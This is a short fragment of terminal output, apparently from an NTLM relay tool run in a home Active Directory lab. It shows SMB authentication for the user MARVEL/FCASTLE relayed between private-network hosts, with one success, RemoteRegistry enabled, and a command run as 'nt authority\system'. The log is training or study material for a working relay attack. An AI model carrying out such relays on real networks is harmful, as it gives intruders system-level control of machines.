 et smb://192.168.56.103
[-] Authenticating against smb://192.168.56.103 as MARVEL/FCASTLE FAILED
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.56.103 controlled, attacking targ
et smb://192.168.56.104
[*] Authenticating against smb://192.168.56.104 as MARVEL/FCASTLE SUCCEED
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.56.103 controlled, attacking targ
et smb://192.168.56.103
[-] Authenticating against smb://192.168.56.103 as MARVEL/FCASTLE FAILED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-8 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.56.103 controlled, but there are
no more targets left!
[*] SMBD-Thread-9 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.56.103 controlled, but there are
no more targets left!
[*] Executed specified command on host: 192.168.56.104
nt authority\system